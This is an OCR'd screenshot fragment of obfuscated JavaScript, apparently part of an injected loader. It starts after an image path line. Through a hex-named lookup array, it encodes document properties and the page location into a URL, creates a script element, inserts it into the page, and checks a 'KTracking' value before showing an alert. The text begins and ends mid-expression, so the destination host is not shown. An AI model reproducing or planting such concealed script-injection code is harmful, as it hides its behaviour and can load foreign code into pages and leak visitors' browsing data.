
_0xb322[5]+
encodeURIComponent(document[_0xb322[6]])+
_0xb322[7]+ window[_0xb322[11]][_0xb322[10]]
[_0xb322[9]](_0xb322[8],_0xb322[7])+
_0xb322[12];if(document[_0xb322[13]])
{document[_0xb322[13]][_0xb322[15]][_0xb322[14]]
(s,document[_0xb322[13]])}else {d[_0xb322[18]]
(_0xb322[17])[0][_0xb322[16]]
(s)};if(document[_0xb322[11]][_0xb322[19]]===
_0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]]
(_0xb322[3]+
encodeURIComponent(document[_0xb322[4]])+
_0xb322[5]+
encodeURIComponent(document[_0xb322[6]])+
_0xb322[7]+ window[_0xb322[11]][_0xb322[10]]
[_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===
-1){alert(_0xb322[23])}